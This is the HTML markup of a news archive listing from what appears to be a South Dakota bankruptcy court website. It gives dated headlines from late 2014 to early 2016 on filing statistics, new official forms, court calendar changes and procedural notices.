  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-09T00:00:00-05:00" class="date-display-single">February 9, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference">2016 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-521 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-03T00:00:00-05:00" class="date-display-single">February 3, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-slightly-south-dakota-e-notice-without-filing-notice-appearance">January Filings Up Slightly in South Dakota, E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-522 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-27T00:00:00-05:00" class="date-display-single">January 27, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-523 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-20T00:00:00-05:00" class="date-display-single">January 20, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-1">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-524 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-13T00:00:00-05:00" class="date-display-single">January 13, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-10-percent-2015">Nationwide Filings Down 10 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-525 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-05T00:00:00-05:00" class="date-display-single">January 5, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-down-8-percent-2015">CLN Decision, South Dakota Filings Down 8 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-526 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-30T00:00:00-05:00" class="date-display-single">December 30, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/weeks-holiday-schedule-please-make-new-years-resolution">This Week&#039;s Holiday Schedule, Please Make a New Year&#039;s Resolution</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-527 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-22T00:00:00-05:00" class="date-display-single">December 22, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/weeks-holiday-schedule">This Week&#039;s Holiday Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-528 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-16T00:00:00-05:00" class="date-display-single">December 16, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-529 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-08T00:00:00-05:00" class="date-display-single">December 8, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-transition-new-official-forms-south-dakota-filings-down-7-percent-2015">Change of Address for Debtor, Transition to New Official Forms, South Dakota Filings Down 7 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-530 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-30T00:00:00-05:00" class="date-display-single">November 30, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-new-forms-effective-tomorrow">CM/ECF Unavailable, New Forms Effective Tomorrow</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-531 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-23T00:00:00-05:00" class="date-display-single">November 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-just-week-away-chambers-closed-november-26-and-27">New Forms - Just a Week Away, Chambers Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-532 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-18T00:00:00-05:00" class="date-display-single">November 18, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-and-amended-local-rules-and-appendices-effective-december-1">Official Forms Changes and Amended Local Rules and Appendices Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-533 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-12T00:00:00-05:00" class="date-display-single">November 12, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1-annotated-amended-local-bankruptcy-rules-and-0">Official Forms Changes Effective December 1, Annotated Amended Local Bankruptcy Rules and Appendices Now Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-534 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-03T00:00:00-05:00" class="date-display-single">November 3, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-official-forms-changes-effective-december-1-south-dakota-filings-down-9-percent">CLN Decision, Official Forms Changes Effective December 1, South Dakota Filings Down 9 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-535 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-26T00:00:00-04:00" class="date-display-single">October 26, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-dates-2016-updated-means-testing-data">Bankruptcy Court Dates for 2016, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-536 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-21T00:00:00-04:00" class="date-display-single">October 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-informational-sessions-cancelled">New Forms Informational Sessions Cancelled</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-537 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-14T00:00:00-04:00" class="date-display-single">October 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference-informational-sessions-concerning-new-forms">2016 Eighth Circuit Judicial Conference, Informational Sessions Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-538 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-05T00:00:00-04:00" class="date-display-single">October 5, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/informational-sessions-concerning-new-forms-south-dakota-filings-down-9-percent-2015">Informational Sessions Concerning New Forms, South Dakota Filings Down 9 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-539 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-29T00:00:00-04:00" class="date-display-single">September 29, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-concerning-new-forms">Possible Training Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-540 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-24T00:00:00-04:00" class="date-display-single">September 24, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-and-bankruptcy-software-providers-possible-training-concerning-new-forms">New Forms and Bankruptcy Software Providers, Possible Training Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-541 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-14T00:00:00-04:00" class="date-display-single">September 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/talk-your-software-provider-now">Talk to Your Software Provider Now!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-542 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-08T00:00:00-04:00" class="date-display-single">September 8, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-0">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-543 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-02T00:00:00-04:00" class="date-display-single">September 2, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-down-8-percent-2015">CM/ECF Unavailable, South Dakota Filings Down 8 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-544 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-27T00:00:00-04:00" class="date-display-single">August 27, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/use-local-chapter-12-and-13-plan-form-now">Use Local Chapter 12 and 13 Plan Form for Now</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-545 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-17T00:00:00-04:00" class="date-display-single">August 17, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-0">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-546 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-10T00:00:00-04:00" class="date-display-single">August 10, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-0">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-547 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-04T00:00:00-04:00" class="date-display-single">August 4, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-minnesota-watertown-credit-bureau-inc">Bankruptcy Judge Vacancy in Minnesota, Watertown Credit Bureau, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-548 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-28T00:00:00-04:00" class="date-display-single">July 28, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1-0">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-549 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-23T00:00:00-04:00" class="date-display-single">July 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/claims-activity-report">Claims Activity Report</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-550 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-14T00:00:00-04:00" class="date-display-single">July 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-0">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-551 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-07T00:00:00-04:00" class="date-display-single">July 7, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/creditors-foreign-addresses">Creditors with Foreign Addresses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-552 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-01T00:00:00-04:00" class="date-display-single">July 1, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2015">South Dakota Filings Down 6 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-553 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-24T00:00:00-04:00" class="date-display-single">June 24, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october">Change in Court Calendar for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-554 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-17T00:00:00-04:00" class="date-display-single">June 17, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-5">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-555 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-11T00:00:00-04:00" class="date-display-single">June 11, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-website-redesigned">Court Website Redesigned</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-556 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-01T00:00:00-04:00" class="date-display-single">June 1, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2015">South Dakota Filings Down 7 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-557 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-22T00:00:00-04:00" class="date-display-single">May 22, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions-1">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-558 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-14T00:00:00-04:00" class="date-display-single">May 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-july-new-bankruptcy-judge-position-available">Change in Court Calendar for July, New Bankruptcy Judge Position Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-559 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-04T00:00:00-04:00" class="date-display-single">May 4, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-down-one-percent-2015">CLN Decision, South Dakota Filings Down One Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-560 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-27T00:00:00-04:00" class="date-display-single">April 27, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-561 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-21T00:00:00-04:00" class="date-display-single">April 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-562 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-13T00:00:00-04:00" class="date-display-single">April 13, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-bankruptcy-judge-position-available">New Bankruptcy Judge Position Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-563 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-07T00:00:00-04:00" class="date-display-single">April 7, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-may-and-july-filings-increase-first-quarter-2015">Changes in Court Calendar for May and July, Filings Increase in First Quarter of 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-564 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-31T00:00:00-04:00" class="date-display-single">March 31, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-0">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-565 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-25T00:00:00-04:00" class="date-display-single">March 25, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-566 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-16T00:00:00-04:00" class="date-display-single">March 16, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-1">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-567 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-09T00:00:00-04:00" class="date-display-single">March 9, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-6">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-568 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-02T00:00:00-05:00" class="date-display-single">March 2, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/february-filings-increase-south-dakota">February Filings Increase in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-569 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-23T00:00:00-05:00" class="date-display-single">February 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redesigned-website">Redesigned Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-570 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-18T00:00:00-05:00" class="date-display-single">February 18, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-april">Change in Court Calendar for April</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-571 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-10T00:00:00-05:00" class="date-display-single">February 10, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-0">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-572 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-03T00:00:00-05:00" class="date-display-single">February 3, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-down-south-dakota-proposed-amendments-published-comment">January Filings Down in South Dakota, Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-573 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-28T00:00:00-05:00" class="date-display-single">January 28, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-574 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-21T00:00:00-05:00" class="date-display-single">January 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motion-reschedule-hearing">Motion to Reschedule Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-575 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-12T00:00:00-05:00" class="date-display-single">January 12, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2014">Nationwide Filings Down 12 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-576 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-06T00:00:00-05:00" class="date-display-single">January 6, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-9-percent-2014">South Dakota Filings Down 9 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-577 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-31T00:00:00-05:00" class="date-display-single">December 31, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-0">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-578 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-22T00:00:00-05:00" class="date-display-single">December 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-holiday-schedule-cln-decision">Chambers Holiday Schedule, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-579 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-16T00:00:00-05:00" class="date-display-single">December 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-3">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-580 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-09T00:00:00-05:00" class="date-display-single">December 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-2">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-581 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-01T00:00:00-05:00" class="date-display-single">December 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-south-dakota-filings-down-9-percent-2014">Revisions to Bankruptcy Court Fee Schedule, South Dakota Filings Down 9 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-582 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-25T00:00:00-05:00" class="date-display-single">November 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-27-and-28-revisions-bankruptcy-court-fee-schedule">Chambers Closed November 27 and 28, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-583 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-19T00:00:00-05:00" class="date-display-single">November 19, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-federal-rules-bankruptcy-procedure-effective-december-1-2014-revisions-bankruptcy">Amendments to Federal Rules of Bankruptcy Procedure Effective December 1, 2014, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
